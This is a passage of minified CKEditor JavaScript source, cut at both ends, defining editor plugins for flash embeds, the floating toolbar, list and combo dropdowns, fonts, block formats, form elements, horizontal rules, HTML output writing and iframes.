"flash","properties")&&(b+=";object[align]; embed[allowscriptaccess,quality,scale,wmode]");CKEDITOR.dialog.isTabEnabled(a,"flash","advanced")&&(b+=";object[id]{*}; embed[bgcolor]{*}(*)");a.addCommand("flash",new CKEDITOR.dialogCommand("flash",{allowedContent:b,requiredContent:"embed"}));a.ui.addButton&&a.ui.addButton("Flash",{label:a.lang.common.flash,command:"flash",toolbar:"insert,20"});CKEDITOR.dialog.add("flash",this.path+"dialogs/flash.js");a.addMenuItems&&a.addMenuItems({flash:{label:a.lang.flash.properties,
command:"flash",group:"flash"}});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"flash"==b.data("cke-real-element-type")&&(a.data.dialog="flash")});a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&!a.isReadOnly()&&"flash"==a.data("cke-real-element-type"))return{flash:CKEDITOR.TRISTATE_OFF}})},afterInit:function(b){var e=b.dataProcessor;(e=e&&e.dataFilter)&&e.addRules({elements:{"cke:object":function(e){var l=e.attributes;if(!(l.classid&&String(l.classid).toLowerCase()||
a(e))){for(l=0;l<e.children.length;l++)if("cke:embed"==e.children[l].name){if(!a(e.children[l]))break;return f(b,e)}return null}return f(b,e)},"cke:embed":function(e){return a(e)?f(b,e):null}}},5)}})}(),CKEDITOR.tools.extend(CKEDITOR.config,{flashEmbedTagOnly:!1,flashAddEmbedTag:!0,flashConvertOnEdit:!1}),function(){function a(a){var e=a.config,m=a.fire("uiSpace",{space:"top",html:""}).html,l=function(){function c(a,d,e){k.setStyle(d,b(e));k.setStyle("position",a)}function g(a){var b=m.getDocumentPosition();
switch(a){case "top":c("absolute","top",b.y-y-A);break;case "pin":c("fixed","top",x);break;case "bottom":c("absolute","top",b.y+(r.height||r.bottom-r.top)+A)}h=a}var h,m,t,r,v,y,z,u=e.floatSpaceDockedOffsetX||0,A=e.floatSpaceDockedOffsetY||0,C=e.floatSpacePinnedOffsetX||0,x=e.floatSpacePinnedOffsetY||0;return function(c){if(m=a.editable()){var n=c&&"focus"==c.name;n&&k.show();a.fire("floatingSpaceLayout",{show:n});k.removeStyle("left");k.removeStyle("right");t=k.getClientRect();r=m.getClientRect();
v=f.getViewPaneSize();y=t.height;z="pageXOffset"in f.$?f.$.pageXOffset:CKEDITOR.document.$.documentElement.scrollLeft;h?(y+A<=r.top?g("top"):y+A>v.height-r.bottom?g("pin"):g("bottom"),c=v.width/2,c=e.floatSpacePreferRight?"right":0<r.left&&r.right<v.width&&r.width>t.width?"rtl"==e.contentsLangDirection?"right":"left":c-r.left>r.right-c?"left":"right",t.width>v.width?(c="left",n=0):(n="left"==c?0<r.left?r.left:0:r.right<v.width?v.width-r.right:0,n+t.width>v.width&&(c="left"==c?"right":"left",n=0)),
k.setStyle(c,b(("pin"==h?C:u)+n+("pin"==h?0:"left"==c?z:-z)))):(h="pin",g("pin"),l(c))}}}();if(m){var g=new CKEDITOR.template('\x3cdiv id\x3d"cke_{name}" class\x3d"cke {id} cke_reset_all cke_chrome cke_editor_{name} cke_float cke_{langDir} '+CKEDITOR.env.cssClass+'" dir\x3d"{langDir}" title\x3d"'+(CKEDITOR.env.gecko?" ":"")+'" lang\x3d"{langCode}" role\x3d"application" style\x3d"{style}"'+(a.title?' aria-labelledby\x3d"cke_{name}_arialbl"':" ")+"\x3e"+(a.title?'\x3cspan id\x3d"cke_{name}_arialbl" class\x3d"cke_voice_label"\x3e{voiceLabel}\x3c/span\x3e':
" ")+'\x3cdiv class\x3d"cke_inner"\x3e\x3cdiv id\x3d"{topId}" class\x3d"cke_top" role\x3d"presentation"\x3e{content}\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e'),k=CKEDITOR.document.getBody().append(CKEDITOR.dom.element.createFromHtml(g.output({content:m,id:a.id,langDir:a.lang.dir,langCode:a.langCode,name:a.name,style:"display:none;z-index:"+(e.baseFloatZIndex-1),topId:a.ui.spaceId("top"),voiceLabel:a.title}))),c=CKEDITOR.tools.eventsBuffer(500,l),h=CKEDITOR.tools.eventsBuffer(100,l);k.unselectable();k.on("mousedown",
function(a){a=a.data;a.getTarget().hasAscendant("a",1)||a.preventDefault()});a.on("focus",function(b){l(b);a.on("change",c.input);f.on("scroll",h.input);f.on("resize",h.input)});a.on("blur",function(){k.hide();a.removeListener("change",c.input);f.removeListener("scroll",h.input);f.removeListener("resize",h.input)});a.on("destroy",function(){f.removeListener("scroll",h.input);f.removeListener("resize",h.input);k.clearCustomData();k.remove()});a.focusManager.hasFocus&&k.show();a.focusManager.add(k,
1)}}var f=CKEDITOR.document.getWindow(),b=CKEDITOR.tools.cssLength;CKEDITOR.plugins.add("floatingspace",{init:function(b){b.on("loaded",function(){a(this)},null,null,20)}})}(),CKEDITOR.plugins.add("listblock",{requires:"panel",onLoad:function(){var a=CKEDITOR.addTemplate("panel-list",'\x3cul role\x3d"presentation" class\x3d"cke_panel_list"\x3e{items}\x3c/ul\x3e'),f=CKEDITOR.addTemplate("panel-list-item",'\x3cli id\x3d"{id}" class\x3d"cke_panel_listItem" role\x3dpresentation\x3e\x3ca id\x3d"{id}_option" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"{title}" href\x3d"javascript:void(\'{val}\')"  {onclick}\x3d"CKEDITOR.tools.callFunction({clickFn},\'{val}\'); return false;" role\x3d"option"\x3e{text}\x3c/a\x3e\x3c/li\x3e'),
b=CKEDITOR.addTemplate("panel-list-group",'\x3ch1 id\x3d"{id}" class\x3d"cke_panel_grouptitle" role\x3d"presentation" \x3e{label}\x3c/h1\x3e'),d=/'/g;CKEDITOR.ui.panel.prototype.addListBlock=function(a,b){return this.addBlock(a,new CKEDITOR.ui.listBlock(this.getHolderElement(),b))};CKEDITOR.ui.listBlock=CKEDITOR.tools.createClass({base:CKEDITOR.ui.panel.block,$:function(a,b){b=b||{};var d=b.attributes||(b.attributes={});(this.multiSelect=!!b.multiSelect)&&(d["aria-multiselectable"]=!0);!d.role&&(d.role=
"listbox");this.base.apply(this,arguments);this.element.setAttribute("role",d.role);d=this.keys;d[40]="next";d[9]="next";d[38]="prev";d[CKEDITOR.SHIFT+9]="prev";d[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(d[13]="mouseup");this._.pendingHtml=[];this._.pendingList=[];this._.items={};this._.groups={}},_:{close:function(){if(this._.started){var b=a.output({items:this._.pendingList.join("")});this._.pendingList=[];this._.pendingHtml.push(b);delete this._.started}},getClick:function(){this._.click||
(this._.click=CKEDITOR.tools.addFunction(function(a){var b=this.toggle(a);if(this.onClick)this.onClick(a,b)},this));return this._.click}},proto:{add:function(a,b,l){var g=CKEDITOR.tools.getNextId();this._.started||(this._.started=1,this._.size=this._.size||0);this._.items[a]=g;var k;k=CKEDITOR.tools.htmlEncodeAttr(a).replace(d,"\\'");a={id:g,val:k,onclick:CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick",clickFn:this._.getClick(),title:CKEDITOR.tools.htmlEncodeAttr(l||a),text:b||a};
this._.pendingList.push(f.output(a))},startGroup:function(a){this._.close();var d=CKEDITOR.tools.getNextId();this._.groups[a]=d;this._.pendingHtml.push(b.output({id:d,label:a}))},commit:function(){this._.close();this.element.appendHtml(this._.pendingHtml.join(""));delete this._.size;this._.pendingHtml=[]},toggle:function(a){var b=this.isMarked(a);b?this.unmark(a):this.mark(a);return!b},hideGroup:function(a){var b=(a=this.element.getDocument().getById(this._.groups[a]))&&a.getNext();a&&(a.setStyle("display",
"none"),b&&"ul"==b.getName()&&b.setStyle("display","none"))},hideItem:function(a){this.element.getDocument().getById(this._.items[a]).setStyle("display","none")},showAll:function(){var a=this._.items,b=this._.groups,d=this.element.getDocument(),g;for(g in a)d.getById(a[g]).setStyle("display","");for(var f in b)a=d.getById(b[f]),g=a.getNext(),a.setStyle("display",""),g&&"ul"==g.getName()&&g.setStyle("display","")},mark:function(a){this.multiSelect||this.unmarkAll();a=this._.items[a];var b=this.element.getDocument().getById(a);
b.addClass("cke_selected");this.element.getDocument().getById(a+"_option").setAttribute("aria-selected",!0);this.onMark&&this.onMark(b)},unmark:function(a){var b=this.element.getDocument();a=this._.items[a];var d=b.getById(a);d.removeClass("cke_selected");b.getById(a+"_option").removeAttribute("aria-selected");this.onUnmark&&this.onUnmark(d)},unmarkAll:function(){var a=this._.items,b=this.element.getDocument(),d;for(d in a){var g=a[d];b.getById(g).removeClass("cke_selected");b.getById(g+"_option").removeAttribute("aria-selected")}this.onUnmark&&
this.onUnmark()},isMarked:function(a){return this.element.getDocument().getById(this._.items[a]).hasClass("cke_selected")},focus:function(a){this._.focusIndex=-1;var b=this.element.getElementsByTag("a"),d,g=-1;if(a)for(d=this.element.getDocument().getById(this._.items[a]).getFirst();a=b.getItem(++g);){if(a.equals(d)){this._.focusIndex=g;break}}else this.element.focus();d&&setTimeout(function(){d.focus()},0)}}})}}),CKEDITOR.plugins.add("richcombo",{requires:"floatpanel,listblock,button",beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_RICHCOMBO,
CKEDITOR.ui.richCombo.handler)}}),function(){var a='\x3cspan id\x3d"{id}" class\x3d"cke_combo cke_combo__{name} {cls}" role\x3d"presentation"\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_combo_label"\x3e{label}\x3c/span\x3e\x3ca class\x3d"cke_combo_button" title\x3d"{title}" tabindex\x3d"-1"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-haspopup\x3d"true"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&
(a+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event,this);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan id\x3d"{id}_text" class\x3d"cke_combo_text cke_combo_inlinelabel"\x3e{label}\x3c/span\x3e\x3cspan class\x3d"cke_combo_open"\x3e\x3cspan class\x3d"cke_combo_arrow"\x3e'+
(CKEDITOR.env.hc?"\x26#9660;":CKEDITOR.env.air?"\x26nbsp;":"")+"\x3c/span\x3e\x3c/span\x3e\x3c/a\x3e\x3c/span\x3e"),f=CKEDITOR.addTemplate("combo",a);CKEDITOR.UI_RICHCOMBO="richcombo";CKEDITOR.ui.richCombo=CKEDITOR.tools.createClass({$:function(a){CKEDITOR.tools.extend(this,a,{canGroup:!1,title:a.label,modes:{wysiwyg:1},editorFocus:1});a=this.panel||{};delete this.panel;this.id=CKEDITOR.tools.getNextNumber();this.document=a.parent&&a.parent.getDocument()||CKEDITOR.document;a.className="cke_combopanel";
a.block={multiSelect:a.multiSelect,attributes:a.attributes};a.toolbarRelated=!0;this._={panelDefinition:a,items:{}}},proto:{renderHtml:function(a){var d=[];this.render(a,d);return d.join("")},render:function(a,d){function e(){if(this.getState()!=CKEDITOR.TRISTATE_ON){var c=this.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED;a.readOnly&&!this.readOnly&&(c=CKEDITOR.TRISTATE_DISABLED);this.setState(c);this.setValue("");c!=CKEDITOR.TRISTATE_DISABLED&&this.refresh&&this.refresh()}}var m=
CKEDITOR.env,l="cke_"+this.id,g=CKEDITOR.tools.addFunction(function(d){q&&(a.unlockSelection(1),q=0);c.execute(d)},this),k=this,c={id:l,combo:this,focus:function(){CKEDITOR.document.getById(l).getChild(1).focus()},execute:function(c){var d=k._;if(d.state!=CKEDITOR.TRISTATE_DISABLED)if(k.createPanel(a),d.on)d.panel.hide();else{k.commit();var e=k.getValue();e?d.list.mark(e):d.list.unmarkAll();d.panel.showBlock(k.id,new CKEDITOR.dom.element(c),4)}},clickFn:g};a.on("activeFilterChange",e,this);a.on("mode",
e,this);a.on("selectionChange",e,this);!this.readOnly&&a.on("readOnly",e,this);var h=CKEDITOR.tools.addFunction(function(d,e){d=new CKEDITOR.dom.event(d);var f=d.getKeystroke();if(40==f)a.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)});switch(f){case 13:case 32:case 40:CKEDITOR.tools.callFunction(g,e);break;default:c.onkey(c,f)}d.preventDefault()}),n=CKEDITOR.tools.addFunction(function(){c.onfocus&&c.onfocus()}),q=0;c.keyDownFn=h;m={id:l,name:this.name||this.command,label:this.label,
title:this.title,cls:this.className||"",titleJs:m.gecko&&!m.hc?"":(this.title||"").replace("'",""),keydownFn:h,focusFn:n,clickFn:g};f.output(m,d);if(this.onRender)this.onRender();return c},createPanel:function(a){if(!this._.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,f=d.parent||CKEDITOR.document.getBody(),l="cke_combopanel__"+this.name,g=new CKEDITOR.ui.floatPanel(a,f,d),k=g.addListBlock(this.id,e),c=this;g.onShow=function(){this.element.addClass(l);c.setState(CKEDITOR.TRISTATE_ON);
c._.on=1;c.editorFocus&&!a.focusManager.hasFocus&&a.focus();if(c.onOpen)c.onOpen();a.once("panelShow",function(){k.focus(!k.multiSelect&&c.getValue())})};g.onHide=function(d){this.element.removeClass(l);c.setState(c.modes&&c.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);c._.on=0;if(!d&&c.onClose)c.onClose()};g.onEscape=function(){g.hide(1)};k.onClick=function(a,b){c.onClick&&c.onClick.call(c,a,b);g.hide()};this._.panel=g;this._.list=k;g.getBlock(this.id).onHide=function(){c._.on=
0;c.setState(CKEDITOR.TRISTATE_OFF)};this.init&&this.init()}},setValue:function(a,d){this._.value=a;var e=this.document.getById("cke_"+this.id+"_text");e&&(a||d?e.removeClass("cke_combo_inlinelabel"):(d=this.label,e.addClass("cke_combo_inlinelabel")),e.setText("undefined"!=typeof d?d:a))},getValue:function(){return this._.value||""},unmarkAll:function(){this._.list.unmarkAll()},mark:function(a){this._.list.mark(a)},hideItem:function(a){this._.list.hideItem(a)},hideGroup:function(a){this._.list.hideGroup(a)},
showAll:function(){this._.list.showAll()},add:function(a,d,e){this._.items[a]=e||a;this._.list.add(a,d,e)},startGroup:function(a){this._.list.startGroup(a)},commit:function(){this._.committed||(this._.list.commit(),this._.committed=1,CKEDITOR.ui.fire("ready",this));this._.committed=1},setState:function(a){if(this._.state!=a){var d=this.document.getById("cke_"+this.id);d.setState(a,"cke_combo");a==CKEDITOR.TRISTATE_DISABLED?d.setAttribute("aria-disabled",!0):d.removeAttribute("aria-disabled");this._.state=
a}},getState:function(){return this._.state},enable:function(){this._.state==CKEDITOR.TRISTATE_DISABLED&&this.setState(this._.lastState)},disable:function(){this._.state!=CKEDITOR.TRISTATE_DISABLED&&(this._.lastState=this._.state,this.setState(CKEDITOR.TRISTATE_DISABLED))}},statics:{handler:{create:function(a){return new CKEDITOR.ui.richCombo(a)}}}});CKEDITOR.ui.prototype.addRichCombo=function(a,d){this.add(a,CKEDITOR.UI_RICHCOMBO,d)}}(),function(){function a(a,d,e,m,l,g,k,c){var h=a.config,n=new CKEDITOR.style(k),
q=l.split(";");l=[];for(var p={},w=0;w<q.length;w++){var t=q[w];if(t){var t=t.split("/"),r={},v=q[w]=t[0];r[e]=l[w]=t[1]||v;p[v]=new CKEDITOR.style(k,r);p[v]._.definition.name=v}else q.splice(w--,1)}a.ui.addRichCombo(d,{label:m.label,title:m.panelTitle,toolbar:"styles,"+c,allowedContent:n,requiredContent:n,contentTransformations:[[{element:"font",check:"span",left:function(a){return!!a.attributes.size||!!a.attributes.align||!!a.attributes.face},right:function(a){var b=" x-small small medium large x-large xx-large 48px".split(" ");
a.name="span";a.attributes.size&&(a.styles["font-size"]=b[a.attributes.size],delete a.attributes.size);a.attributes.align&&(a.styles["text-align"]=a.attributes.align,delete a.attributes.align);a.attributes.face&&(a.styles["font-family"]=a.attributes.face,delete a.attributes.face)}}]],panel:{css:[CKEDITOR.skin.getPath("editor")].concat(h.contentsCss),multiSelect:!1,attributes:{"aria-label":m.panelTitle}},init:function(){this.startGroup(m.panelTitle);for(var a=0;a<q.length;a++){var b=q[a];this.add(b,
p[b].buildPreview(),b)}},onClick:function(c){a.focus();a.fire("saveSnapshot");var d=this.getValue(),e=p[c];if(d&&c!=d){var g=p[d],h=a.getSelection().getRanges()[0];if(h.collapsed){var k=a.elementPath(),l=k.contains(function(a){return g.checkElementRemovable(a)});if(l){var m=h.checkBoundaryOfElement(l,CKEDITOR.START),v=h.checkBoundaryOfElement(l,CKEDITOR.END);if(m&&v){for(m=h.createBookmark();k=l.getFirst();)k.insertBefore(l);l.remove();h.moveToBookmark(m)}else m?h.moveToPosition(l,CKEDITOR.POSITION_BEFORE_START):
v?h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END):(h.splitElement(l),h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END),f(h,k.elements.slice(),l));a.getSelection().selectRanges([h])}}else a.removeStyle(g)}a[d==c?"removeStyle":"applyStyle"](e);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(c){var d=this.getValue();c=c.data.path.elements;for(var e=0,f;e<c.length;e++){f=c[e];for(var h in p)if(p[h].checkElementMatch(f,!0,a)){h!=d&&this.setValue(h);return}}this.setValue("",g)},
this)},refresh:function(){a.activeFilter.check(n)||this.setState(CKEDITOR.TRISTATE_DISABLED)}})}function f(a,d,e){var m=d.pop();if(m){if(e)return f(a,d,m.equals(e)?null:e);e=m.clone();a.insertNode(e);a.moveToPosition(e,CKEDITOR.POSITION_AFTER_START);f(a,d)}}CKEDITOR.plugins.add("font",{requires:"richcombo",init:function(b){var d=b.config;a(b,"Font","family",b.lang.font,d.font_names,d.font_defaultLabel,d.font_style,30);a(b,"FontSize","size",b.lang.font.fontSize,d.fontSize_sizes,d.fontSize_defaultLabel,
d.fontSize_style,40)}})}(),CKEDITOR.config.font_names="Arial/Arial, Helvetica, sans-serif;Comic Sans MS/Comic Sans MS, cursive;Courier New/Courier New, Courier, monospace;Georgia/Georgia, serif;Lucida Sans Unicode/Lucida Sans Unicode, Lucida Grande, sans-serif;Tahoma/Tahoma, Geneva, sans-serif;Times New Roman/Times New Roman, Times, serif;Trebuchet MS/Trebuchet MS, Helvetica, sans-serif;Verdana/Verdana, Geneva, sans-serif",CKEDITOR.config.font_defaultLabel="",CKEDITOR.config.font_style={element:"span",
styles:{"font-family":"#(family)"},overrides:[{element:"font",attributes:{face:null}}]},CKEDITOR.config.fontSize_sizes="8/8px;9/9px;10/10px;11/11px;12/12px;14/14px;16/16px;18/18px;20/20px;22/22px;24/24px;26/26px;28/28px;36/36px;48/48px;72/72px",CKEDITOR.config.fontSize_defaultLabel="",CKEDITOR.config.fontSize_style={element:"span",styles:{"font-size":"#(size)"},overrides:[{element:"font",attributes:{size:null}}]},CKEDITOR.plugins.add("format",{requires:"richcombo",init:function(a){if(!a.blockless){for(var f=
a.config,b=a.lang.format,d=f.format_tags.split(";"),e={},m=0,l=[],g=0;g<d.length;g++){var k=d[g],c=new CKEDITOR.style(f["format_"+k]);if(!a.filter.customConfig||a.filter.check(c))m++,e[k]=c,e[k]._.enterMode=a.config.enterMode,l.push(c)}0!==m&&a.ui.addRichCombo("Format",{label:b.label,title:b.panelTitle,toolbar:"styles,20",allowedContent:l,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!1,attributes:{"aria-label":b.panelTitle}},init:function(){this.startGroup(b.panelTitle);
for(var a in e){var c=b["tag_"+a];this.add(a,e[a].buildPreview(c),c)}},onClick:function(b){a.focus();a.fire("saveSnapshot");b=e[b];var c=a.elementPath();a[b.checkActive(c,a)?"removeStyle":"applyStyle"](b);setTimeout(function(){a.fire("saveSnapshot")},0)},onRender:function(){a.on("selectionChange",function(b){var c=this.getValue();b=b.data.path;this.refresh();for(var d in e)if(e[d].checkActive(b,a)){d!=c&&this.setValue(d,a.lang.format["tag_"+d]);return}this.setValue("")},this)},onOpen:function(){this.showAll();
for(var b in e)a.activeFilter.check(e[b])||this.hideItem(b)},refresh:function(){var b=a.elementPath();if(b){if(b.isContextFor("p"))for(var c in e)if(a.activeFilter.check(e[c]))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}}})}}}),CKEDITOR.config.format_tags="p;h1;h2;h3;h4;h5;h6;pre;address;div",CKEDITOR.config.format_p={element:"p"},CKEDITOR.config.format_div={element:"div"},CKEDITOR.config.format_pre={element:"pre"},CKEDITOR.config.format_address={element:"address"},CKEDITOR.config.format_h1=
{element:"h1"},CKEDITOR.config.format_h2={element:"h2"},CKEDITOR.config.format_h3={element:"h3"},CKEDITOR.config.format_h4={element:"h4"},CKEDITOR.config.format_h5={element:"h5"},CKEDITOR.config.format_h6={element:"h6"},CKEDITOR.plugins.add("forms",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss(".cke_editable form{border: 1px dotted #FF0000;padding: 2px;}\n");CKEDITOR.addCss("img.cke_hidden{background-image: url("+CKEDITOR.getUrl(this.path+"images/hiddenfield.gif")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 16px !important;height: 16px !important;}")},
init:function(a){var f=a.lang,b=0,d={email:1,password:1,search:1,tel:1,text:1,url:1},e={checkbox:"input[type,name,checked,required]",radio:"input[type,name,checked,required]",textfield:"input[type,name,value,size,maxlength,required]",textarea:"textarea[cols,rows,name,required]",select:"select[name,size,multiple,required]; option[value,selected]",button:"input[type,name,value]",form:"form[action,name,id,enctype,target,method]",hiddenfield:"input[type,name,value]",imagebutton:"input[type,alt,src]{width,height,border,border-width,border-style,margin,float}"},
m={checkbox:"input",radio:"input",textfield:"input",textarea:"textarea",select:"select",button:"input",form:"form",hiddenfield:"input",imagebutton:"input"},l=function(c,d,g){var k={allowedContent:e[d],requiredContent:m[d]};"form"==d&&(k.context="form");a.addCommand(d,new CKEDITOR.dialogCommand(d,k));a.ui.addButton&&a.ui.addButton(c,{label:f.common[c.charAt(0).toLowerCase()+c.slice(1)],command:d,toolbar:"forms,"+(b+=10)});CKEDITOR.dialog.add(d,g)},g=this.path+"dialogs/";!a.blockless&&l("Form","form",
g+"form.js");l("Checkbox","checkbox",g+"checkbox.js");l("Radio","radio",g+"radio.js");l("TextField","textfield",g+"textfield.js");l("Textarea","textarea",g+"textarea.js");l("Select","select",g+"select.js");l("Button","button",g+"button.js");var k=a.plugins.image;k&&!a.plugins.image2&&l("ImageButton","imagebutton",CKEDITOR.plugins.getPath("image")+"dialogs/image.js");l("HiddenField","hiddenfield",g+"hiddenfield.js");a.addMenuItems&&(l={checkbox:{label:f.forms.checkboxAndRadio.checkboxTitle,command:"checkbox",
group:"checkbox"},radio:{label:f.forms.checkboxAndRadio.radioTitle,command:"radio",group:"radio"},textfield:{label:f.forms.textfield.title,command:"textfield",group:"textfield"},hiddenfield:{label:f.forms.hidden.title,command:"hiddenfield",group:"hiddenfield"},button:{label:f.forms.button.title,command:"button",group:"button"},select:{label:f.forms.select.title,command:"select",group:"select"},textarea:{label:f.forms.textarea.title,command:"textarea",group:"textarea"}},k&&(l.imagebutton={label:f.image.titleButton,
command:"imagebutton",group:"imagebutton"}),!a.blockless&&(l.form={label:f.forms.form.menu,command:"form",group:"form"}),a.addMenuItems(l));a.contextMenu&&(!a.blockless&&a.contextMenu.addListener(function(a,b,d){if((a=d.contains("form",1))&&!a.isReadOnly())return{form:CKEDITOR.TRISTATE_OFF}}),a.contextMenu.addListener(function(a){if(a&&!a.isReadOnly()){var b=a.getName();if("select"==b)return{select:CKEDITOR.TRISTATE_OFF};if("textarea"==b)return{textarea:CKEDITOR.TRISTATE_OFF};if("input"==b){var e=
a.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":return{button:CKEDITOR.TRISTATE_OFF};case "checkbox":return{checkbox:CKEDITOR.TRISTATE_OFF};case "radio":return{radio:CKEDITOR.TRISTATE_OFF};case "image":return k?{imagebutton:CKEDITOR.TRISTATE_OFF}:null}if(d[e])return{textfield:CKEDITOR.TRISTATE_OFF}}if("img"==b&&"hiddenfield"==a.data("cke-real-element-type"))return{hiddenfield:CKEDITOR.TRISTATE_OFF}}}));a.on("doubleclick",function(b){var e=b.data.element;if(!a.blockless&&
e.is("form"))b.data.dialog="form";else if(e.is("select"))b.data.dialog="select";else if(e.is("textarea"))b.data.dialog="textarea";else if(e.is("img")&&"hiddenfield"==e.data("cke-real-element-type"))b.data.dialog="hiddenfield";else if(e.is("input")){e=e.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":b.data.dialog="button";break;case "checkbox":b.data.dialog="checkbox";break;case "radio":b.data.dialog="radio";break;case "image":b.data.dialog="imagebutton"}d[e]&&(b.data.dialog=
"textfield")}})},afterInit:function(a){var f=a.dataProcessor,b=f&&f.htmlFilter,f=f&&f.dataFilter;CKEDITOR.env.ie&&b&&b.addRules({elements:{input:function(a){a=a.attributes;var b=a.type;b||(a.type="text");"checkbox"!=b&&"radio"!=b||"on"!=a.value||delete a.value}}},{applyToAll:!0});f&&f.addRules({elements:{input:function(b){if("hidden"==b.attributes.type)return a.createFakeParserElement(b,"cke_hidden","hiddenfield")}}},{applyToAll:!0})}}),function(){var a={canUndo:!1,exec:function(a){var b=a.document.createElement("hr");
a.insertElement(b)},allowedContent:"hr",requiredContent:"hr"};CKEDITOR.plugins.add("horizontalrule",{init:function(f){f.blockless||(f.addCommand("horizontalrule",a),f.ui.addButton&&f.ui.addButton("HorizontalRule",{label:f.lang.horizontalrule.toolbar,command:"horizontalrule",toolbar:"insert,40"}))}})}(),CKEDITOR.plugins.add("htmlwriter",{init:function(a){var f=new CKEDITOR.htmlWriter;f.forceSimpleAmpersand=a.config.forceSimpleAmpersand;f.indentationChars=a.config.dataIndentationChars||"\t";a.dataProcessor.writer=
f}}),CKEDITOR.htmlWriter=CKEDITOR.tools.createClass({base:CKEDITOR.htmlParser.basicWriter,$:function(){this.base();this.indentationChars="\t";this.selfClosingEnd=" /\x3e";this.lineBreakChars="\n";this.sortAttributes=1;this._.indent=0;this._.indentation="";this._.inPre=0;this._.rules={};var a=CKEDITOR.dtd,f;for(f in CKEDITOR.tools.extend({},a.$nonBodyContent,a.$block,a.$listItem,a.$tableContent))this.setRules(f,{indent:!a[f]["#"],breakBeforeOpen:1,breakBeforeClose:!a[f]["#"],breakAfterClose:1,needsSpace:f in
a.$block&&!(f in{li:1,dt:1,dd:1})});this.setRules("br",{breakAfterOpen:1});this.setRules("title",{indent:0,breakAfterOpen:0});this.setRules("style",{indent:0,breakBeforeClose:1});this.setRules("pre",{breakAfterOpen:1,indent:0})},proto:{openTag:function(a){var f=this._.rules[a];this._.afterCloser&&f&&f.needsSpace&&this._.needsSpace&&this._.output.push("\n");this._.indent?this.indentation():f&&f.breakBeforeOpen&&(this.lineBreak(),this.indentation());this._.output.push("\x3c",a);this._.afterCloser=0},
openTagClose:function(a,f){var b=this._.rules[a];f?(this._.output.push(this.selfClosingEnd),b&&b.breakAfterClose&&(this._.needsSpace=b.needsSpace)):(this._.output.push("\x3e"),b&&b.indent&&(this._.indentation+=this.indentationChars));b&&b.breakAfterOpen&&this.lineBreak();"pre"==a&&(this._.inPre=1)},attribute:function(a,f){"string"==typeof f&&(this.forceSimpleAmpersand&&(f=f.replace(/&amp;/g,"\x26")),f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){var f=
this._.rules[a];f&&f.indent&&(this._.indentation=this._.indentation.substr(this.indentationChars.length));this._.indent?this.indentation():f&&f.breakBeforeClose&&(this.lineBreak(),this.indentation());this._.output.push("\x3c/",a,"\x3e");"pre"==a&&(this._.inPre=0);f&&f.breakAfterClose&&(this.lineBreak(),this._.needsSpace=f.needsSpace);this._.afterCloser=1},text:function(a){this._.indent&&(this.indentation(),!this._.inPre&&(a=CKEDITOR.tools.ltrim(a)));this._.output.push(a)},comment:function(a){this._.indent&&
this.indentation();this._.output.push("\x3c!--",a,"--\x3e")},lineBreak:function(){!this._.inPre&&0<this._.output.length&&this._.output.push(this.lineBreakChars);this._.indent=1},indentation:function(){!this._.inPre&&this._.indentation&&this._.output.push(this._.indentation);this._.indent=0},reset:function(){this._.output=[];this._.indent=0;this._.indentation="";this._.afterCloser=0;this._.inPre=0;this._.needsSpace=0},setRules:function(a,f){var b=this._.rules[a];b?CKEDITOR.tools.extend(b,f,!0):this._.rules[a]=
f}}}),function(){CKEDITOR.plugins.add("iframe",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_iframe{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var f=a.lang.iframe,b="iframe[align,longdesc,frameborder,height,name,scrolling,src,title,width]";a.plugins.dialogadvtab&&(b+=";iframe"+a.plugins.dialogadvtab.allowedContent({id:1,
classes:1,styles:1}));CKEDITOR.dialog.add("iframe",this.path+"dialogs/iframe.js");a.addCommand("iframe",new CKEDITOR.dialogCommand("iframe",{allowedContent:b,requiredContent:"iframe"}));a.ui.addButton&&a.ui.addButton("Iframe",{label:f.toolbar,command:"iframe",toolbar:"insert,80"});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"iframe"==b.data("cke-real-element-type")&&(a.data.dialog="iframe")});a.addMenuItems&&a.addMenuItems({iframe:{label:f.title,command:"iframe",group:"image"}});
